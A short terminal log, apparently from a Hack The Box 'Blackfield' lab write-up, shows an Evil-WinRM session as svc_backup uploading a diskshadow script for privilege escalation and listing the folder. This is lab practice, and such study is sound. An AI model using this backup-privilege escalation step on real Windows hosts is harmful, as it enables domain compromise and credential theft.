 *Evil-WinRM* PS C:\Users\svc_backup\Documents> upload /home/kali/htb/blackfield/privescalation/diskshadow.txt
Info: Uploading /home/kali/htb/blackfield/privescalation/diskshadow.txt to C:\Users\svc_backup\Documents\diskshadow.t
xt
Data: 124 bytes of 124 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls
Directory: C:\Users\svc_backup\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/16/2023   8:01 PM             93 diskshadow.txt
-a----        2/14/2023   9:51 PM             88 pwn.txt